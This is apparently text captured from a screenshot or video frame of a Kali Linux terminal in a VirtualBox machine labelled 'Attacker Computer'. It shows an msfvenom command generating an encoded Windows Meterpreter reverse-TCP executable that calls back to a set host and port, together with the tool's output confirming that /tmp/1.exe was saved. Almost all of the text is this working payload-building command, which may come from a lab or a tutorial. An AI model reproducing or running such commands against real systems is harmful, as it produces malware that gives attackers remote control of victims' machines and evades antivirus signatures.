 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: /tmp Downloads 08:59 AM 92%
kali@kali:/tmp
File Actions Edit View Help
kali@kali: ~ × kali@kali: /tmp ×
(kali㉿kali)-[/tmp]
$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.168.5 LPORT=8999 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/1.exe
(kali㉿kali)-[/tmp]
$ ls
1.exe
(kali㉿kali)-[/tmp]
$